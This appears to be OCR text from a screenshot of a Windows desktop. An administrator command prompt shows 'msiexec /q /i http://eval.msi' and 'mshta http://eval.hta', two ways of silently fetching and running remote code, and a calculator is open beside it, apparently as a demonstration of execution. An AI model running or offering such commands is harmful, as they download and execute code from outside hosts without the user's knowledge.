 计算机
sublime_...
- 快捷方式
回收站
WebPlatf.
2008_active
php
Su
Tex
vc
phpStudy -
快捷方式
C:\Windows\System32\cmd.exe
管理员: C:\Windows\System32\cmd.exe
C:\Users\Administrator\Desktop\ttt>msiexec /q /i http://eval.msi
C:\Users\Administrator\Desktop\ttt>mshta http://eval.hta
C:\Users\Administrator\Desktop\ttt>m_
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
2020年10月9日